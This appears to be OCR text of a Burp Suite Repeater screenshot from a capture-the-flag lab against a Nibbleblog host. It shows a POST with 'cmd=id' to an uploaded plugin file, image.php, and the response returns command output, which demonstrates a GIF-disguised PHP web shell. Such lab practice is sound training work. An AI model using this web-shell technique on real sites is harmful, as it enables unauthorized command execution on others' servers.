 Applications Places burp-StartBurp Sat 15:11 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.75 ?
Request
Raw Params Headers Hex
POST /nibbleblog/content/private/plugins/my_image/image.php HTTP/1.1
Host: 10.10.10.75
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=bidp4cj72bmh2geu97it9elu07
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
cmd=id
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 10 Nov 2018 20:10:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 119
Connection: close
Content-Type: text/html; charset=UTF-8
GIF8;
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
? < + > Type a search term 0 matches
Done 310 bytes | 205 millis